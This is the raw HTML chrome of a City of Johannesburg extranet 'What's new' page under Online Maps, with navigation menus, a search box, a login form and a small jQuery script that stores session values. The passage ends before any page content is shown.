			<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Home.aspx" accesskey="1"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/about-the-city"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/howdoi.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">How Do I?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Whistleblower.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Anonymous Reporting</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Statements</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/estatements.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements/help"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Help</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/e-statements/disclaimer"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Disclaimer</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.e-joburg.org.za:443/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Joburg Smart Revenue Management Portal</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate Geo-Informatics</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/About-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/newsletters"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Newsletters</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/products-and-services"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Products and Services</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/corporate-geo-informatics/spatial-data-map"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Spatial Data Map</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Links.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Links</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a><ul class="static">
				<li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-bold ms-core-listMenu-selected ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Whatis-new.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What&#39;s New?</span><span class="ms-hidden">Currently selected</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://eservices.joburg.org.za:443/new-maps"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Maps / Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Log-a-Query.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Log a Query or Training Request</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/OnlineMaps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps Help and Manual</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Building Plans</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/BuildingPlans.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Search</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://eservices.joburg.org.za:443/Pages/contactus.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Help</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">7(6) Approval Requirements</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://joburg.org.za:443/services_/Pages/City Services/Building Plans/Building-Plans-.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Building Plans Application Forms</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Valuation Services</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/services_/Pages/General-Valuation-Roll-2023/GeneralValuationRoll.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GVR 2023 information</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GVR 2018 information</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.joburg.org.za:443/departments_/Pages/City directorates including departmental sub-directorates/development planning/Land Use Management/Land-Use-Development-Management.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Land Use</span></span></a></li>
		</ul>
	</div>
													
</div>
												</div>
											</nav>
											<div id="CoJ-Header-Search">
									        	<div class="search-minimised">
									        		<span class="fa-stack">
														<i class="fa fa-square-o fa-stack-2x"></i>
														<i class="fa fa-search fa-stack-1x"></i>
													</span>
									        	</div>
									            <div id="CoJ-search" class="CoJ-right ms-dialogHidden">
													<div id="DeltaSearch">
	
														
															<div class="ms-webpart-chrome ms-webpart-chrome-fullWidth ">
		<div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="ms-WPBody " OnlyForMePart="true" allowDelete="false" style="" ><div componentid="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr"><div id="SearchBox" name="Control"><div class="ms-srch-sb ms-srch-sb-border" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sboxdiv"><input type="text" value="Search..." maxlength="2048" accessKey="S" title="Search..." id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox" autocomplete="off" autocorrect="off" onkeypress="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {if (Srch.U.isEnterKey(String.fromCharCode(event.keyCode))) {$find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr').search($get('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox').value);return Srch.U.cancelEvent(event);}})" onkeydown="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr');ctl.activateDefaultQuerySuggestionBehavior();})" onfocus="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr');ctl.hidePrompt();ctl.setBorder(true);})" onblur="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {var ctl = $find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr'); if (ctl){ ctl.showPrompt(); ctl.setBorder(false);}})" class="ms-textSmall ms-srch-sb-prompt ms-helperText"/><a title="Search" class="ms-srch-sb-searchLink" id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_SearchLink" onclick="EnsureScriptFunc('Search.ClientControls.js', 'Srch.U', function() {$find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr').search($get('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox').value);})" href="javascript: {}" ><img src="/_catalogs/theme/Themed/71D9D6BB/searchresultui-61174269.themedpng?ctag=1" class="ms-srch-sb-searchImg" id="searchImg" alt="Search" /></a><div class="ms-qSuggest-container ms-shadow" id="AutoCompContainer"><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_AutoCompList"></div></div></div></div></div><noscript><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_noscript">It looks like your browser does not have JavaScript enabled. Please turn on JavaScript and try again.</div></noscript><div id="ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6">

		</div><div class="ms-clear"></div></div>
	</div>
														
													
</div>	
												</div>
											</div>
											<div id="CoJ-Header-Social">
						                        <section id="ContentHeaderSocial" class="ContentHeaderSocialContainer ms-dialogHidden">
											        <div class="header-social-placeholder">
											        	<div class="header-social-minimised">
															<i class="fa fa-plus-square-o"></i>
											        	</div>
											        	
	<div class="header-social">
    	<div class="header-social-content">
        	<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
        </div>
        <ul class="social-media header-social-default">
            <li class="facebook-icon"><a href="/"></a></li>
            <li class="twitter-icon"><a href="/"></a></li>
            <li class="google-plus-icon"><a href="/"></a></li>
        </ul>
    </div>

											        	</div>
											    </section>
											</div>
											<div id="CoJ-Header-SignIn" class="col-sm-4 col-md-3">
												<section id="ContentSignIn" class="ContentSignInContainer">
												    <div data-name="SignIn" class="coj-signin">
							                            
							                        </div>

							                        <span class="ms-siteactions-root" id="siteactiontdCustom">
							                            
							                            
							                            
							                            
							                        </span>
							                        <span id="SiteActionButton" class="siteactions-button fa-stack">
														<i class="fa fa-square-o fa-stack-2x"></i>
														<i class="fa fa-user fa-stack-1x"></i>
													</span>
							                        <div data-name="SecurityTrimmedAuthenticated">
							                            						                            
							                            <section id="ctl00_ctl50_LoginControl" class="coj-header__login_outer">
    <div class="coj-header__login">
        <div class="row">
            <div class="col-sm-12 col-md-6">
                <div class="form-group">
                    <input name="ctl00$ctl50$txtuserName" type="text" id="ctl00_ctl50_txtuserName" class="form-control" placeholder="User Name" />
                </div>
            </div>
            <div class="col-sm-12 col-md-6">
                <div class="form-group">
                    <input name="ctl00$ctl50$txtPassword" type="password" id="ctl00_ctl50_txtPassword" class="form-control" placeholder="Password" />
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-6 col-md-5">
                <input type="submit" name="ctl00$ctl50$btnLogOn" value="Login" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl50$btnLogOn&quot;, &quot;&quot;, true, &quot;LoginForm&quot;, &quot;&quot;, false, false))" id="ctl00_ctl50_btnLogOn" class="btn btn-default btn--primary btn-block coj-header__login-btn" />
            </div>
            <div class="col-sm-6 col-md-5">
                <input type="submit" name="ctl00$ctl50$btnRegister" value="Register" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl50$btnRegister&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ctl00_ctl50_btnRegister" class="btn btn-default btn--primary btn-block coj-header__register-btn" />
            </div>
        </div>
        <div class="row">
            <div class="col-sm-12 col-md-12">
                <a id="ctl00_ctl50_forgotPasswordLink" class="coj-header__login-forgot" href="/pages/ForgotPassword.aspx">Forgot password?</a>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-12 col-md-12">
                <span id="ctl00_ctl50_userNameReqValidator" style="visibility:hidden;">User Name is Required.</span><br />
                <span id="ctl00_ctl50_passwordReqValidator" style="visibility:hidden;">Password is Required.</span><br />
                <span id="ctl00_ctl50_lblLogOnMessage"></span>

            </div>
        </div>
    </div>
</section>
<section style="display: none">
    <input type="hidden" name="ctl00$ctl50$redirectUrlField" id="redirectUrlField" />
    <input type="hidden" name="ctl00$ctl50$userIdField" id="userIdField" />
    <input type="hidden" name="ctl00$ctl50$crmIdField" id="crmIdField" />
    <input type="hidden" name="ctl00$ctl50$userNameField" id="userNameField" />

    <script type="text/javascript">
        $(document).ready(function () {
            console.log("u =>" + $("#userIdField").val());
            console.log("c =>" + $("#crmIdField").val());
            console.log("r =>" + $("#redirectUrlField").val());

            if ($("#redirectUrlField").val().indexOf("onfirm") < 1 && window.sessionStorage) {
                sessionStorage.setItem('userid', $("#userIdField").val());
                sessionStorage.setItem('crmprofileid', $("#crmIdField").val());
                sessionStorage.setItem('username', $("#userNameField").val());
            }

            if ($("#redirectUrlField").val() != "") {
                window.location.href = $("#redirectUrlField").val();
            }

        });

    </script>
</section>

							                        </div>
						                        </section>
      										</div>
										</div>
									</div>	
								</div>
							</section>							
							<section id="HeaderOverLay" class="HeaderTilteContainer ms-dialogHidden ">
								<div class="container-marker container-fluid overlay container-hidden">
						            <div class="row">
										<div class="col-md-12 col-xs-12">
							            	<div class="PageBannerContent">
							            		<!-- ===== STARTER: Breadcrumbs ======================================================================================= -->
												<h1 id="pageTitle" class="ms-core-pageTitle CoJ-left">
													<!-- ===== STARTER: SP Reqs DeltaPlaceHolderPageTitleInTitleArea and PlaceHolderPageTitleInTitleArea for adding Apps in Site Content =================== -->
													<span id="DeltaPlaceHolderPageTitleInTitleArea">
														
		
	What&#39;s new

													</span>
												</h1>
												<h2 class="CoJ-left">
													<div id="DeltaPlaceHolderPageDescription" class="ms-displayInlineBlock ms-normalWrap">
	
														<span class="ms-accessible" id="ms-pageDescription">
															
	

														</span>
													
</div>						
												</h2>
							            	</div>
							            </div>
									</div>	
								</div>
							</section>
						</section>
						<section id="Header-slider" class="HeaderSlidingBannerContainer ms-dialogHidden">
							<div class="carousel-placeholder">
	
</div>
						</section>
						<section id="HeaderBreadcrumb" class="HeaderBreadcrumbContainer ms-dialogHidden ">
							<div class="container-marker container-fluid">
					            <div class="row">
									<div class="breadcrumb-top CoJ-Right col-xs-12 col-sm-12 col-md-10 col-lg-10  col-md-offset-2 col-lg-offset-2">
						            	<div class="PageBreadcrumbContent">
						            		<!-- ===== STARTER: Breadcrumbs ======================================================================================= -->
						            		<div class="Header-Breadcrumb-container">
						            			 
	<ul class="CoJ-breadcrumb">
	<li class="CoJ-breadcrumb-Root-Node"><span class="s4-breadcrumb-arrowcont"><img src="/_catalogs/masterpage/CoJ/images/Arrow_Right_grey.svg" alt="" style="display:inline-block;padding-top:4px;" /></span><a title="Home" class="CoJ-breadcrumb-Root-Node" href="/Pages/Home.aspx">Extranet</a><ul class="CoJ-breadcrumb-Root-Node"><li class="CoJ-breadcrumbNode"><span class="s4-breadcrumb-arrowcont"><img src="/_catalogs/masterpage/CoJ/images/Arrow_Right_grey.svg" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="CoJ-breadcrumbNode" href="/onlinemaps/Pages/default.aspx">Online Maps</a><ul class="CoJ-breadcrumbNode"><li class="CoJ-breadcrumb-Node-Current"><span class="s4-breadcrumb-arrowcont"><img src="/_catalogs/masterpage/CoJ/images/Arrow_Right_grey.svg" alt="" style="display:inline-block;padding-top:4px;" /></span><span class="CoJ-breadcrumb-Node-Current">What&#39;s new</span></li></ul></li></ul></li>
</ul>

						            		</div>
						            	</div>
						            </div>
								</div>	
							</div>
						</section>
 					</header> 					
	
					<!-- ===== STARTER: Body Area (includes left nav and body) ==================================================================== -->
					
					<!-- ===== STARTER: Current navigation ==================================================================================== -->
					<section id="CoJ-main-content" class="mainContentContainer hide-sidenNavBox">					
						<div class="container-marker container-fluid">
							<div class="row-marker row">
								<div class="ms-dialogHidden side-nav-zone" style="display:none;">
									<div id="sideNavBox" class="ms-dialogHidden ms-forceWrap ms-noList">
									
										<!-- ===== STARTER: SP Reqs PlaceHolderLeftNavBar for adding Apps in Site Content =================== -->
										<div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation">
	
											
												
												
												
												
												
												
												<div class="ms-core-sideNavBox-removeLeftMargin">
													<div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<!-- ===== STARTER: Current navigation Data Provider ==================================================================================== --><!-- ===== STARTER: Current navigation menu ==================================================================================== --><div id="zz3_V4QuickLaunchMenu" class=" noindex ms-core-listMenu-verticalBox">
			<ul id="zz4_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" title="Corporate GIS" href="/cgis/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate GIS</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Clients.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Clients</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/ServicesAndProducts.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Services and Products</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/all-maps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">All maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/task-request-form-and-pricing.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Task request form and pricing</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Newsletters.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Newsletters</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Spatial-Data-Map.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Spatial Data Map</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/About-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/GIS-Application.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GIS Application</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Links.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Links</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Corporate-Geo-Informatics0805-1560.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate Geo-Informatics</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recent</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/memorials1/Forms/Thumbnails.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">memorials1</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Memorial/Forms/Thumbnails.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Memorial</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/ESERVICES 2/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">ESERVICES 2</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Review Forms/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Review Forms</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Review  Form A  Residential/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Review - Form A - Residential</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/eclearance/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Clearance</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/eclearance/Pages/default_old.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/joburg/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">joburg</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/joburg/eservices/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">eservices</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a><ul class="static">
					<li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-bold ms-core-listMenu-selected ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Whatis-new.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What&#39;s new</span><span class="ms-hidden">Currently selected</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Log-a-Query.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Log a Website Query</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/maps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/MapTest.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/extractdownloader.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Extract Downloader</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/search/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Search Center</span></span></a></li>
			</ul>
		</div>
	</div>
													
													<!-- ===== STARTER: Tree view ==================================================================================== -->
													
												
													<!-- ===== STARTER: Site Contents Link ==================================================================================== -->
													
														<div class="ms-core-listMenu-verticalBox"><a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAll" accesskey="3" class="ms-core-listMenu-item ms-core-listMenu-heading" href="/onlinemaps/_layouts/15/viewlsts.aspx"><span class="ms-splinkbutton-text">Site Contents</span></a></div>
													
												</div>
											
										
</div>
										
									</div>
								</div>		
								
								<!-- ===== STARTER: Main Content ========================================================================================== -->
								<div class="content-zone col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<div id="contentBox">
										<span id="DeltaPlaceHolderMain">
											<!-- ===== STARTER: Main Placeholder gets replaced with content of the page ======================================= -->
											
	<section class="welcome content-page sidenav-hidden">
         <section class="page">
			
			<div class="row row-adjust row-hidden Banner-row">
			    <div class="banner-zone col-adjust col-xs-12 col-sm-12 col-md-12 col-lg-12">
			        
			    </div>
			</div>
			<div class="row row-adjust row-hidden top-row">
				<div class="top-zone col-adjust col-xs-12 col-sm-12 col-md-12 col-lg-12">
					
				</div>
			</div>
			<div class="row row-adjust row-hidden main-row publishing-page-content">
				<div class="main-content-zone col-xs-12 col-sm-9 col-md-9 col-lg-9">
					<div class="row row-adjust row-hidden top-content-row">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartWPQ2" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
